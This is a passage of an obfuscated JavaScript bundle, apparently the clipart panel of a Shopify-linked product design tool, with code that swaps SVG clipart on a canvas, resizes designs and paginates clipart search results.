_0x2d27e8['qoPAm'](_0x1b6167,_0x44227f);},'IXOWl':'Shopify','uskiO':_0x2d27e8['sDeEd'],'NYtKy':_0x2d27e8['bxHDn'],'MvAqN':function(_0x55a0f7,_0x553e42){return _0x2d27e8['YUCMG'](_0x55a0f7,_0x553e42);},'CyLqV':function(_0x112e89,_0x473e91){return _0x2d27e8['mCzql'](_0x112e89,_0x473e91);},'RlVdx':function(_0x396799,_0x466856){return _0x396799===_0x466856;},'LidjC':function(_0x3fefbc,_0x2b9f67){return _0x2d27e8['YEDuU'](_0x3fefbc,_0x2b9f67);},'eyMLB':function(_0x42796b,_0x1dece3){return _0x42796b===_0x1dece3;},'eBOeW':function(_0x437524,_0x25be2a){return _0x2d27e8['lpziP'](_0x437524,_0x25be2a);},'cWYQL':_0x2d27e8['qahky'],'cVBLh':function(_0x4ad663,_0x44e7ee){return _0x4ad663==_0x44e7ee;},'VBeXL':function(_0x476133,_0x43d9f1){return _0x476133===_0x43d9f1;},'WjZsB':function(_0x42b1f0,_0x75007){return _0x2d27e8['KgDTi'](_0x42b1f0,_0x75007);},'iaJYm':_0x2d27e8['moxMM'],'FGGba':function(_0x5ba742,_0x2634a6){return _0x2d27e8['yevKR'](_0x5ba742,_0x2634a6);},'fAQYR':function(_0x38faf3,_0x58551e){return _0x2d27e8['ABFXU'](_0x38faf3,_0x58551e);},'CeJUT':_0x2d27e8['xmuLk'],'xJvHY':function(_0x515e1f,_0x2b386c){return _0x2d27e8['yUaRH'](_0x515e1f,_0x2b386c);},'gvnfa':'style','NCanV':function(_0x159b1a,_0x3a9a46){return _0x2d27e8['Xirck'](_0x159b1a,_0x3a9a46);},'RMJmI':function(_0x3d5135,_0x262fb2){return _0x3d5135+_0x262fb2;},'Ftasn':function(_0x2c99d8,_0x6fe6b3){return _0x2d27e8['IRpcH'](_0x2c99d8,_0x6fe6b3);},'eWDMO':_0x2d27e8['uUczs'],'KbPfe':function(_0xcb297f,_0x5948a9){return _0x2d27e8['upxyU'](_0xcb297f,_0x5948a9);},'mkHzY':function(_0xf4f66d,_0x37e46a){return _0x2d27e8['tjbsn'](_0xf4f66d,_0x37e46a);},'BaLwf':function(_0x2dbf5b,_0x2945ce){return _0x2d27e8['CAxfM'](_0x2dbf5b,_0x2945ce);},'OMvTT':function(_0x3f6b22,_0x1e0e4e){return _0x2d27e8['KWsan'](_0x3f6b22,_0x1e0e4e);},'wtUtk':function(_0x53c79c,_0x5f115a){return _0x2d27e8['dBAdQ'](_0x53c79c,_0x5f115a);},'AczrP':function(_0x55cd60,_0x57e2ee){return _0x2d27e8['McAtM'](_0x55cd60,_0x57e2ee);},'oBoXd':function(_0x44ad5f,_0x22c314){return _0x2d27e8['QGFOs'](_0x44ad5f,_0x22c314);},'mVcdw':function(_0x101104,_0x57a177){return _0x2d27e8['NNHhm'](_0x101104,_0x57a177);},'LJhKR':'2|3|0|1|4','eCwUv':_0x2d27e8['SwvSF'],'HnEid':_0x2d27e8['PnSBL'],'RWHKV':function(_0x2cc2dc,_0x160e2e){return _0x2d27e8['CAxfM'](_0x2cc2dc,_0x160e2e);},'boNHN':function(_0x3f6693,_0x48f4e1){return _0x2d27e8['TZAEJ'](_0x3f6693,_0x48f4e1);},'SnVqR':_0x2d27e8['SZwqn'],'ypcvu':function(_0x2f50f7,_0xa9f874,_0x37b127){return _0x2f50f7(_0xa9f874,_0x37b127);},'UMslX':function(_0x2bd8b5,_0x4c7f2d){return _0x2d27e8['uwtNx'](_0x2bd8b5,_0x4c7f2d);},'OvwLD':function(_0x3733e2,_0x1bec17){return _0x2d27e8['CSBRQ'](_0x3733e2,_0x1bec17);},'PZCcM':_0x2d27e8['GGcdF'],'EaAHz':_0x2d27e8['cabuB'],'uoioD':function(_0x49726a,_0x41b01b){return _0x2d27e8['apUgH'](_0x49726a,_0x41b01b);},'SfODX':function(_0xfcfe0a,_0x1857ab){return _0xfcfe0a===_0x1857ab;},'Grmoc':function(_0x1fd59f,_0x3a2164){return _0x2d27e8['YQsxw'](_0x1fd59f,_0x3a2164);},'RdEAP':function(_0x3b647c,_0x5691c6){return _0x2d27e8['RzLCA'](_0x3b647c,_0x5691c6);},'OlijJ':function(_0x1f02f6,_0x19c2ff){return _0x2d27e8['WCPSA'](_0x1f02f6,_0x19c2ff);},'gLOYR':function(_0x538ef1,_0x7a4f83){return _0x538ef1===_0x7a4f83;},'SrezB':function(_0x6a0682,_0x28cf6b){return _0x2d27e8['qoPAm'](_0x6a0682,_0x28cf6b);},'hhLvM':function(_0x13d7c6,_0x338661){return _0x2d27e8['ALkDQ'](_0x13d7c6,_0x338661);},'akBCC':function(_0x129240,_0x44793e){return _0x2d27e8['mwhID'](_0x129240,_0x44793e);},'OtBPU':function(_0xd594b6,_0x1a6e0c){return _0x2d27e8['mVaHE'](_0xd594b6,_0x1a6e0c);},'AXwMr':function(_0x171a76,_0x527789){return _0x171a76===_0x527789;},'EFygx':function(_0x16efbe,_0x3f41ba){return _0x2d27e8['CukHX'](_0x16efbe,_0x3f41ba);},'pQznG':function(_0xf12d4d,_0x229744){return _0x2d27e8['MgKfJ'](_0xf12d4d,_0x229744);},'WDUnT':function(_0x4f3042,_0x27e2e5){return _0x2d27e8['KWsan'](_0x4f3042,_0x27e2e5);},'MJJSs':function(_0x55c40d,_0x39b86a){return _0x2d27e8['mVaHE'](_0x55c40d,_0x39b86a);},'qFKyu':function(_0x4fa7f2,_0x238057){return _0x2d27e8['hCLrH'](_0x4fa7f2,_0x238057);}};_0x2d27e8['gRNdT'](Object,_0xa910dc['a'])(_0x1ac82f,_0xef2c45);var _0x1610da=_0x2d27e8['EwJgu'](Object,_0x29afeb['a'])(_0x1ac82f);function _0x1ac82f(_0x2ea294){var _0x706940={'dETrz':function(_0x461e99,_0x1b3c4a){return _0x461e99===_0x1b3c4a;},'mcTWM':_0x203311['qVTtN'],'oXgkL':_0x203311['JLTuP'],'ynREc':function(_0x4aaa52,_0x56dbae){return _0x203311['CvdyK'](_0x4aaa52,_0x56dbae);},'hmZUx':function(_0x184cf2,_0x4ee4f4){return _0x184cf2-_0x4ee4f4;},'GmbkH':function(_0x3c025a,_0x13ea58){return _0x3c025a-_0x13ea58;},'tSwUS':'type','QCdQs':_0x203311['pqNCD'],'bPvfk':'pointer-events','fdgEh':_0x203311['zOEit'],'abfuB':_0x203311['QTIOn'],'GTOdt':_0x203311['mXPSX'],'IPSoi':function(_0xa4f7b4){return _0x203311['BOeSj'](_0xa4f7b4);},'ErnnK':function(_0x28b8c,_0x9c7b4d){return _0x203311['NsRSA'](_0x28b8c,_0x9c7b4d);},'PUhlK':function(_0x15c23e,_0x21d0ee){return _0x15c23e===_0x21d0ee;},'rxfMM':'width','kZwio':function(_0x468632,_0x49347f){return _0x468632<=_0x49347f;},'uAJIf':function(_0x5f1b98,_0x147db9){return _0x203311['JjpIx'](_0x5f1b98,_0x147db9);},'IexvP':function(_0x517f4b,_0x480c1f){return _0x517f4b(_0x480c1f);},'yFlyx':function(_0x24982e,_0x5c6aa4){return _0x24982e===_0x5c6aa4;},'nNSoe':_0x203311['kEaQz'],'mZrRa':function(_0x5e27da,_0x552474){return _0x203311['NAdvu'](_0x5e27da,_0x552474);},'daviW':function(_0x50a823,_0x43ee4f){return _0x50a823===_0x43ee4f;},'qDaXT':function(_0x4ae2d6,_0x1b2438){return _0x4ae2d6(_0x1b2438);},'xgPjA':function(_0x10f26d,_0x4b6914){return _0x10f26d/_0x4b6914;},'hkthL':function(_0x53f8f7,_0x134eb3){return _0x203311['XzqOa'](_0x53f8f7,_0x134eb3);},'dTHmH':function(_0x2f1bd5,_0x33a113){return _0x203311['kQcBs'](_0x2f1bd5,_0x33a113);},'Ndisp':function(_0x248378,_0x511bf5){return _0x248378(_0x511bf5);},'QtGtX':function(_0x527be4,_0x118c97){return _0x203311['TVCcL'](_0x527be4,_0x118c97);},'Gvuym':function(_0x46d5a6,_0x14b5f8){return _0x203311['fCoXF'](_0x46d5a6,_0x14b5f8);}},_0x2fd336,_0x32414e,_0x29cdc9,_0x33cb17,_0x496c05,_0x844591,_0x5ef34e,_0x5ad581;return _0x203311['LUPYB'](Object,_0x5bc46a['a'])(this,_0x1ac82f),(_0x5ad581=_0x1610da['call'](this,_0x2ea294))['extAddedCb']=function(_0x208dd1){_0x203311['pwAVN'](_0x122c91,{'$':_0x713dc4['a'],'editor':_0x4d3bf1['a'],'NS':_0x278949['a']});},_0x5ad581['decoProductReplceDesign']=function(_0x4f8b2f){var _0x2f9424={'cZxJI':function(_0x31aa95,_0x4aef46){return _0x31aa95===_0x4aef46;},'eUEgt':function(_0x50a82e,_0x514b90){return _0x203311['FxOXb'](_0x50a82e,_0x514b90);},'IVgpy':'svg','xESqM':function(_0x4d04ab,_0x20c9a1){return _0x203311['ApXJb'](_0x4d04ab,_0x20c9a1);},'sjdYE':function(_0xdc66fa,_0x1da7c9){return _0xdc66fa>_0x1da7c9;},'JhdlP':function(_0x30ea48,_0x37a960){return _0x203311['ZDTjS'](_0x30ea48,_0x37a960);},'igtOn':_0x203311['YqAmv'],'CxxqT':_0x203311['kbGCH'],'lZZmr':'clipart','vJnHM':function(_0x2b501f,_0x52b961){return _0x2b501f!==_0x52b961;},'fGoJB':function(_0x30928b,_0x22f984){return _0x203311['MxXyC'](_0x30928b,_0x22f984);},'nlFGa':_0x203311['VfCTU'],'MymtV':_0x203311['mXPSX']},_0x1e87f2,_0x18c1fc,_0x50de92,_0x42fdd5=_0x4d3bf1['a']['canvas']['getAllStageElems'](),_0x739319=_0x5ad581['props']['selectedElm']['id'],_0x485e9e=0x1,_0x3b6ec6=0x1,_0x561123=0x1,_0x191c42=!0x1,_0x4c8b47=0x0,_0x1c3a12='';_0x42fdd5['forEach'](function(_0x1625e4,_0x1c83e8){if(_0x1625e4['prefs']&&_0x2f9424['cZxJI'](_0x2f9424['lZZmr'],_0x1625e4['prefs']['type'])&&_0x2f9424['eUEgt'](_0x1625e4['id'],_0x739319)){_0x4d3bf1['a']['canvas']['selectOnly']([_0x1625e4]),_0x18c1fc=_0x4d3bf1['a']['getActiveObject'](),_0x4c8b47=_0x4d3bf1['a']['canvas']['getParentLayerIndex'](_0x18c1fc),_0x1c3a12=_0x1625e4['prefs']['objectTitle'],_0x15ef6['getElemDims'](_0x739319)?(_0x1e87f2=_0x15ef6['getElemDims'](_0x739319),_0x191c42=!0x0):(_0x1e87f2=_0x18c1fc['getBBox'](),_0x191c42=!0x1),_0x4d3bf1['a']['canvas']['deleteSelectedElements'](!0x0),_0x2f9424['vJnHM'](_0x4d3bf1['a']['canvas']['getLayerName'](),_0x2f9424['fGoJB'](_0x2f9424['nlFGa'],_0x4c8b47))&&_0x4d3bf1['a']['canvas']['setCurrentLayer'](_0x2f9424['nlFGa']+_0x4c8b47);var _0x58d5a5=new XMLHttpRequest();_0x58d5a5['open'](_0x2f9424['MymtV'],_0x4f8b2f['file_name'],!0x0),_0x58d5a5['send'](),_0x58d5a5['onreadystatechange']=function(){_0x2f9424['cZxJI'](0x4,_0x58d5a5['readyState'])&&_0x2f9424['eUEgt'](0xc8,_0x58d5a5['status'])&&(_0x2f9424['cZxJI'](_0x2f9424['IVgpy'],_0x4f8b2f['raw_file_name']['split']('.')['pop']())?(_0x4d3bf1['a']['canvas']['importSvgString'](_0x58d5a5['responseText']),_0x5ad581['addXePropsToObject'](_0x4f8b2f),_0x18c1fc=_0x4d3bf1['a']['getActiveObject'](),_0x191c42?_0x15ef6['updateElmId'](_0x739319,_0x18c1fc['id']):_0x15ef6['setElemDims']({'id':_0x18c1fc['id'],'dims':_0x1e87f2}),_0x18c1fc['prefs']['objectTitle']=_0x1c3a12,_0x50de92=_0x18c1fc['getBBox'](),_0x485e9e=_0x2f9424['xESqM'](_0x1e87f2['width'],_0x50de92['width']),_0x3b6ec6=_0x1e87f2['height']/_0x50de92['height'],_0x561123=_0x2f9424['sjdYE'](_0x485e9e,_0x3b6ec6)?_0x3b6ec6:_0x485e9e,_0x4d3bf1['a']['canvas']['scaleText'](_0x561123),_0x4d3bf1['a']['canvas']['moveSelectedElements'](_0x1e87f2['x']-_0x50de92['x'],_0x2f9424['JhdlP'](_0x1e87f2['y'],_0x50de92['y'])),_0x18c1fc['prefs']['lock']=_0x1625e4['prefs']['lock'],_0x4d3bf1['a']['canvas']['clearSelection'](),_0x5ad581['props']['changeTempReplace'](!0x1,_0x2f9424['igtOn'],!0x1)):_0x4d3bf1['a']['importClipArtImg'](_0x4f8b2f,_0x5ad581['isEngraveEnable'],_0x5ad581['resizeTempClipart'](_0x2f9424['CxxqT'],_0x191c42,_0x1e87f2,_0x1625e4,'',_0x18c1fc,_0x50de92)),_0x5ad581['showHideBackLoader'](!0x1));};}});},_0x5ad581['tempEditRepaceDesign']=function(_0x8f1f04){var _0x486bae={'TIAAX':function(_0x598559,_0x52ed41){return _0x706940['dETrz'](_0x598559,_0x52ed41);},'LsvPq':_0x706940['mcTWM'],'OVUos':_0x706940['oXgkL'],'pFLBd':function(_0xa6844b,_0x128fec){return _0x706940['ynREc'](_0xa6844b,_0x128fec);},'eQbRp':function(_0x27cf1e,_0x569c6c){return _0x706940['hmZUx'](_0x27cf1e,_0x569c6c);},'uJcRk':function(_0xd34fad,_0x38dd83){return _0x706940['GmbkH'](_0xd34fad,_0x38dd83);},'lgPXB':_0x706940['tSwUS'],'mQfsH':_0x706940['QCdQs'],'UZbNc':_0x706940['bPvfk'],'ategt':_0x706940['fdgEh'],'sAutD':_0x706940['abfuB'],'VDFhm':_0x706940['GTOdt']},_0x2ba440,_0x4df083,_0x2a2afd,_0x1997fa=_0x4d3bf1['a']['canvas']['getSelectedElems']()[0x0],_0x703f81=_0x1997fa['prefs']['edit'],_0x472f73=_0x5ad581['props']['selectedElm']['id'],_0x1c1c5a=0x1,_0x265751=0x1,_0x186c40=0x1,_0x21439e=!0x1,_0x1a8f91='';_0x706940['IPSoi'](_0x713dc4)(_0x1997fa)['children']()['each'](function(_0x52b80c,_0x4bc979){if(_0x4bc979['prefs']&&_0x486bae['TIAAX'](_0x486bae['sAutD'],_0x4bc979['prefs']['type'])&&_0x486bae['TIAAX'](_0x4bc979['id'],_0x472f73)){_0x4d3bf1['a']['canvas']['ungroupSelectedElement'](),_0x4d3bf1['a']['canvas']['selectOnly']([_0x4bc979]),_0x4df083=_0x4d3bf1['a']['getActiveObject'](),_0x1a8f91=_0x4bc979['prefs']['objectTitle'],_0x15ef6['getElemDims'](_0x472f73)?(_0x2ba440=_0x15ef6['getElemDims'](_0x472f73),_0x21439e=!0x0):(_0x2ba440=_0x4df083['getBBox'](),_0x21439e=!0x1),_0x4d3bf1['a']['canvas']['deleteSelectedElements'](!0x0);var _0x5b683b=new XMLHttpRequest();_0x5b683b['open'](_0x486bae['VDFhm'],_0x8f1f04['file_name'],!0x0),_0x5b683b['send'](),_0x5b683b['onreadystatechange']=function(){var _0x2b0835={'rSwUp':function(_0x4d747e,_0x195768){return _0x486bae['TIAAX'](_0x4d747e,_0x195768);}};if(0x4===_0x5b683b['readyState']&&0xc8===_0x5b683b['status']){if(_0x486bae['TIAAX'](_0x486bae['LsvPq'],_0x8f1f04['raw_file_name']['split']('.')['pop']())){var _0x15f305=_0x486bae['OVUos']['split']('|'),_0x491906=0x0;while(!![]){switch(_0x15f305[_0x491906++]){case'0':_0x4d3bf1['a']['canvas']['importSvgString'](_0x5b683b['responseText']),_0x5ad581['addXePropsToObject'](_0x8f1f04),_0x4df083=_0x4d3bf1['a']['getActiveObject'](),_0x21439e?_0x15ef6['updateElmId'](_0x472f73,_0x4df083['id']):_0x15ef6['setElemDims']({'id':_0x4df083['id'],'dims':_0x2ba440}),_0x4df083['prefs']['objectTitle']=_0x1a8f91,_0x2a2afd=_0x4df083['getBBox'](),_0x1c1c5a=_0x486bae['pFLBd'](_0x2ba440['width'],_0x2a2afd['width']),_0x265751=_0x486bae['pFLBd'](_0x2ba440['height'],_0x2a2afd['height']),_0x186c40=_0x1c1c5a>_0x265751?_0x265751:_0x1c1c5a,_0x4d3bf1['a']['canvas']['scaleText'](_0x186c40),_0x4d3bf1['a']['canvas']['moveSelectedElements'](_0x486bae['eQbRp'](_0x2ba440['x'],_0x2a2afd['x']),_0x486bae['uJcRk'](_0x2ba440['y'],_0x2a2afd['y'])),_0x4df083['prefs']['lock']=_0x4bc979['prefs']['lock'],_0x4d3bf1['a']['canvas']['selectAllInCurrentLayer']();continue;case'1':var _0x1b3a08=_0x4d3bf1['a']['canvas']['getSelectedElems']();continue;case'2':_0x1b3a08[0x0]['setAttribute'](_0x486bae['lgPXB'],_0x486bae['mQfsH']),_0x1b3a08[0x0]['setAttribute'](_0x486bae['UZbNc'],_0x486bae['ategt']),_0x1b3a08[0x0]['prefs']={'type':_0x486bae['mQfsH'],'edit':_0x703f81,'price':0x0},_0x4d3bf1['a']['canvas']['call']('changed',_0x1b3a08),_0x5ad581['props']['changeTempReplace'](!0x1,_0x486bae['mQfsH'],!0x0);continue;case'3':var _0x227c8e=_0x4d3bf1['a']['canvas']['getSelectedElems']()['filter'](function(_0xac1500){return _0x2b0835['rSwUp']('background',_0xac1500['id']);})[0x0];continue;case'4':_0x4d3bf1['a']['canvas']['removeFromSelection']([_0x227c8e]),_0x4d3bf1['a']['canvas']['groupSelectedElements']();continue;}break;}}else _0x4d3bf1['a']['importClipArtImg'](_0x8f1f04,_0x5ad581['isEngraveEnable'],_0x5ad581['resizeTempClipart'](_0x486bae['mQfsH'],_0x21439e,_0x2ba440,_0x4bc979,_0x703f81,_0x4df083,_0x2a2afd));_0x5ad581['showHideBackLoader'](!0x1);}};}});},_0x5ad581['loadMoreFilteredClipArt']=function(){_0x5ad581['clipFilterInfo']['page']=_0x5ad581['props']['filteredClipart']['pageNo'];var _0x2d44ac=Math['ceil'](_0x203311['ApXJb'](_0x5ad581['props']['filteredClipart']['clipArtData']['total_records'],_0x5ad581['clipFilterInfo']['perpage']));_0x203311['OMfpQ'](_0x5ad581['clipFilterInfo']['page'],_0x2d44ac)&&(_0x5ad581['clipFilterInfo']['page']=_0x203311['MxXyC'](_0x203311['NsRSA'](parseInt,_0x5ad581['clipFilterInfo']['page']),0x1),_0x5ad581['props']['dispatch'](_0x203311['GWFFc'](Object,_0x54f98e['x'])(_0x5ad581['clipFilterInfo'],_0x5ad581['props']['allFilteredClipart'])),_0x5ad581['remainingClip']=_0x203311['btgZk'](_0x5ad581['props']['filteredClipart']['clipArtData']['total_records'],_0x5ad581['props']['filteredClipart']['clipArtData']['data']['length']),_0x5ad581['remainingClip']<_0x5ad581['clipFilterInfo']['perpage']&&(_0x5ad581['hasMoreFilterPage']=!0x1));},_0x5ad581['designDimensionChangeHandler']=function(_0x260ffd,_0x465f48){if(_0x5ad581['isDimensionUpdate']=!0x1,0x0!==_0x706940['ErnnK'](Number,_0x260ffd['target']['value'])){var _0x293444=_0x4d3bf1['a']['canvas']['getPxToInch'](),_0x2a55ab=_0x4d3bf1['a']['canvas']['getBoundDimensions']();if(_0x706940['PUhlK'](_0x706940['rxfMM'],_0x465f48)?_0x706940['kZwio'](_0x706940['uAJIf'](_0x2a55ab['boundWidth'],_0x293444['width']),_0x706940['IexvP'](Number,_0x260ffd['target']['value']))&&(_0x260ffd['target']['value']=_0x706940['ErnnK'](Number,_0x706940['uAJIf'](_0x2a55ab['boundWidth'],_0x293444['width'])['toFixed'](0x2))):_0x706940['yFlyx'](_0x706940['nNSoe'],_0x465f48)&&_0x706940['mZrRa'](_0x706940['uAJIf'](_0x2a55ab['boundHeight'],_0x293444['height']),Number(_0x260ffd['target']['value']))&&(_0x260ffd['target']['value']=_0x706940['ErnnK'](Number,(_0x2a55ab['boundHeight']*_0x293444['height'])['toFixed'](0x2))),Number(_0x260ffd['target']['value'])&&!_0x5ad581['state']['isAspectRatio'])_0x706940['yFlyx'](_0x706940['rxfMM'],_0x465f48)?_0x5ad581['setState']({'elWidth':_0x706940['ErnnK'](Number,_0x260ffd['target']['value']),'displayElWidthVal':_0x260ffd['target']['value']},function(){_0x5ad581['changeDesignDimension']();}):_0x706940['daviW'](_0x706940['nNSoe'],_0x465f48)&&_0x5ad581['setState']({'elHeight':Number(_0x260ffd['target']['value']),'displayElHeightVal':_0x260ffd['target']['value']},function(){_0x5ad581['changeDesignDimension']();});else{if(_0x706940['qDaXT'](Number,_0x260ffd['target']['value'])&&_0x5ad581['state']['isAspectRatio']){var _0x952ee0=Number(_0x5ad581['state']['elWidth']),_0x5ebbe3=_0x706940['IexvP'](Number,_0x5ad581['state']['elHeight']),_0x21bf61=_0x706940['xgPjA'](_0x952ee0,_0x5ebbe3);'width'===_0x465f48?(_0x952ee0=_0x706940['hkthL'](Number,_0x260ffd['target']['value']),_0x5ebbe3=_0x706940['dTHmH'](Number,_0x260ffd['target']['value'])/_0x21bf61,_0x5ad581['setState']({'elWidth':_0x952ee0,'elHeight':_0x5ebbe3,'displayElWidthVal':_0x260ffd['target']['value'],'displayElHeightVal':_0x5ebbe3['toFixed'](0x2)},function(){_0x5ad581['changeDesignDimension']();})):'height'===_0x465f48&&(_0x5ebbe3=Number(_0x260ffd['target']['value']),_0x952ee0=_0x706940['uAJIf'](_0x706940['Ndisp'](Number,_0x260ffd['target']['value']),_0x21bf61),_0x5ad581['setState']({'elWidth':_0x952ee0,'elHeight':_0x5ebbe3,'displayElWidthVal':_0x952ee0['toFixed'](0x2),'displayElHeightVal':_0x260ffd['target']['value']},function(){_0x5ad581['changeDesignDimension']();}));}else _0x706940['QtGtX']('',_0x260ffd['target']['value'])&&(_0x706940['Gvuym'](_0x706940['rxfMM'],_0x465f48)?_0x5ad581['setState']({'displayElWidthVal':_0x260ffd['target']['value']}):_0x706940['daviW'](_0x706940['nNSoe'],_0x465f48)&&_0x5ad581['setState']({'displayElHeightVal':_0x260ffd['target']['value']}));}}else _0x706940['yFlyx'](_0x706940['rxfMM'],_0x465f48)?_0x5ad581['setState']({'displayElWidthVal':_0x260ffd['target']['value']}):_0x706940['nNSoe']===_0x465f48&&_0x5ad581['setState']({'displayElHeightVal':_0x260ffd['target']['value']});},_0x5ad581['changeDesignDimension']=function(){var _0xd32414=_0x4d3bf1['a']['canvas']['getSelectedElems']()[0x0],_0x422f0e=_0xd32414['getBBox'](),_0x3d2595=_0x4d3bf1['a']['canvas']['getPxToInch'](),_0x5f525d=_0x203311['TmBsZ'](_0x5ad581['state']['elWidth'],_0x3d2595['width']),_0x22f9ae=_0x203311['bxKrn'](_0x5ad581['state']['elHeight'],_0x3d2595['height']);_0x4d3bf1['a']['canvas']['scaleSelectedElements'](_0x203311['kbFyn'](_0x5f525d,_0x422f0e['width']),_0x203311['QmuXu'](_0x22f9ae,_0x422f0e['height'])),_0x5ad581['props']['globalSettings']['advance_settings']['is_design_warning']&&_0x4d3bf1['a']['canvas']['detectCropElement'](_0xd32414);},_0x5ad581['onSizeInputBlur']=function(_0x4e8d29){_0x203311['FxOXb'](_0x203311['WqncH'],_0x4e8d29)?_0x5ad581['setState']({'displayElWidthVal':_0x5ad581['state']['elWidth']['toFixed'](0x2)}):'height'===_0x4e8d29&&_0x5ad581['setState']({'displayElHeightVal':_0x5ad581['state']['elHeight']['toFixed'](0x2)});},_0x5ad581['onToggleAspectRatio']=function(){_0x5ad581['setState'](function(_0x375b98){return{'isAspectRatio':!_0x375b98['isAspectRatio']};});},_0x5ad581['showHideBackLoader']=function(_0x2defe1){_0x5ad581['props']['showHideBackLoader'](_0x2defe1,'clipart');},_0x5ad581['showClipartFilterView']=function(_0x11fa51,_0x440bb3,_0x5beb23,_0x3efea3){var _0x2dfa43,_0x426856,_0x175bcd,_0x1379ed,_0x27b580,_0x1302d0,_0x351003,_0x216281,_0x510ff1,_0x116641,_0xd97e3a,_0x354c8b,_0x102468,_0x1146cd;return _0x5beb23&&_0x5beb23['clipArtData']&&_0x5beb23['clipArtData']['data']?(_0x203311['OMfpQ'](_0x5beb23['clipArtData']['records'],_0x5ad581['clipByCatInfo']['cat_perpage'])?_0x5ad581['hasMoreFilterPage']=!0x1:_0x5ad581['hasMoreFilterPage']=!0x0,_0x3618dc['a']['createElement'](_0x4f0135,{'cliparts':_0x5beb23['clipArtData']['data'],'language':_0x3efea3,'addDesign':_0x5ad581['addDesign'],'loadMoreFilteredClipArt':_0x5ad581['loadMoreFilteredClipArt'],'error':_0x11fa51,'loading':_0x440bb3,'hasMore':_0x5ad581['hasMoreFilterPage'],'totalClip':_0x5beb23['clipArtData']['total_records'],'activeView':_0x5ad581['state']['activeView'],'perPage':_0x5ad581['clipByCatInfo']['cat_perpage'],'catLoading':_0x5ad581['props']['catLoading'],'isEmbroideryEnable':!(!(null===(_0x2dfa43=_0x5ad581['props']['selectedPrintProfileData'])||_0x203311['oPFLx'](void 0x0,_0x2dfa43)||_0x203311['YUKKO'](null,_0x426856=_0x2dfa43['embroidery'])||_0x203311['YUKKO'](void 0x0,_0x426856)?void 0x0:_0x426856['is_embroidery_enabled'])||!_0x5ad581['embAddons']),'isWilcomEmbEnable':!!((_0x203311['oPFLx'](null,_0x175bcd=_0x5ad581['props']['selectedPrintProfileData'])||_0x203311['PaLal'](void 0x0,_0x175bcd)||_0x203311['YUKKO'](null,_0x1379ed=_0x175bcd['embroidery'])||_0x203311['PaLal'](void 0x0,_0x1379ed)?void 0x0:_0x1379ed['is_embroidery_enabled'])&&(_0x203311['sqfbU'](null,_0x27b580=_0x5ad581['props']['globalSettings'])||_0x203311['FUKzg'](void 0x0,_0x27b580)||_0x203311['AtAYf'](null,_0x1302d0=_0x27b580['image_setting'])||_0x203311['AAGhO'](void 0x0,_0x1302d0)||null===(_0x351003=_0x1302d0['wilcom'])||_0x203311['sqfbU'](void 0x0,_0x351003)?void 0x0:_0x351003['is_enabled'])&&_0x5ad581['embAddons']),'backToCliparts':_0x5ad581['backToCliparts']})):_0x3618dc['a']['createElement'](_0x4f0135,{'error':_0x11fa51,'loading':_0x440bb3,'catLoading':_0x5ad581['props']['catLoading'],'isEmbroideryEnable':!(!(_0x203311['PkCUA'](null,_0x216281=_0x5ad581['props']['selectedPrintProfileData'])||_0x203311['TQeXf'](void 0x0,_0x216281)||_0x203311['TVCcL'](null,_0x510ff1=_0x216281['embroidery'])||void 0x0===_0x510ff1?void 0x0:_0x510ff1['is_embroidery_enabled'])||!_0x5ad581['embAddons']),'isWilcomEmbEnable':!!((null===(_0x116641=_0x5ad581['props']['selectedPrintProfileData'])||_0x203311['yHTEE'](void 0x0,_0x116641)||_0x203311['dxkKn'](null,_0xd97e3a=_0x116641['embroidery'])||_0x203311['HvwCx'](void 0x0,_0xd97e3a)?void 0x0:_0xd97e3a['is_embroidery_enabled'])&&(null===(_0x354c8b=_0x5ad581['props']['globalSettings'])||void 0x0===_0x354c8b||_0x203311['AAGhO'](null,_0x102468=_0x354c8b['image_setting'])||_0x203311['XbwYH'](void 0x0,_0x102468)||null===(_0x1146cd=_0x102468['wilcom'])||void 0x0===_0x1146cd?void 0x0:_0x1146cd['is_enabled'])&&_0x5ad581['embAddons']),'language':_0x3efea3,'cliparts':[]});},_0x5ad581['state']={'activeView':'ClipArts','elemColorList':[],'lastSelectedObjId':'','elHeight':0x0,'elWidth':0x0,'pfChanged':!0x1,'isColorWarningShown':!0x1,'selectedCatName':'','prevPage':'ClipArts','displayElWidthVal':'','displayElHeightVal':'','isAspectRatio':!0x0},_0x5ad581['loadMoreClipArt']=_0x5ad581['loadMoreClipArt']['bind'](Object(_0x400e50['a'])(_0x5ad581)),_0x5ad581['clipInfo']={'name':'','page':'1','order':'desc','perpage':'40','category':'','print_profile_id':''},_0x5ad581['clipByCatInfo']={'name':'','page':'1','order':'desc','perpage':'6','cat_page':'1','cat_order':'desc','cat_perpage':'10','print_profile_id':'','primary_cat':'','type':_0x203311['iCuBs'],'customer':0x0},_0x5ad581['clipFilterInfo']={'name':'','page':'1','order':'desc','perpage':'40','category':'','print_profile_id':'','searchType':'tool','customer':0x0},_0x5ad581['hasMorePage']=!0x0,_0x5ad581['remainingClip']=0x0,_0x5ad581['onCatSubcatSelect']=_0x5ad581['onCatSubcatSelect']['bind'](_0x203311['pwAVN'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['selectedCatSubCat']='',_0x5ad581['onFilterApplyClicked']=_0x5ad581['onFilterApplyClicked']['bind'](_0x203311['XzqOa'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['onFilterSearch']=_0x5ad581['onFilterSearch']['bind'](_0x203311['NsRSA'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['showClipArtsFilter']=_0x5ad581['showClipArtsFilter']['bind'](_0x203311['ejcpZ'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['afterClearFilter']=_0x5ad581['afterClearFilter']['bind'](_0x203311['ejcpZ'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['showHideClipArtView']=_0x5ad581['showHideClipArtView']['bind'](_0x203311['pwAVN'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['openView']=_0x5ad581['openView']['bind'](_0x203311['uPCpi'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['addXePropsToObject']=_0x5ad581['addXePropsToObject']['bind'](_0x203311['UioNz'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['addDesign']=_0x5ad581['addDesign']['bind'](_0x203311['ejcpZ'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['showClipArtView']=_0x5ad581['showClipArtView']['bind'](_0x203311['LUPYB'](Object,_0x400e50['a'])(_0x5ad581)),_0x5ad581['elem']={'width':null,'height':null},_0x5ad581['boundsWH']={'width':null,'height':null},_0x5ad581['prevPropsData']='',_0x5ad581['afterPrimeCatSet']=_0x5ad581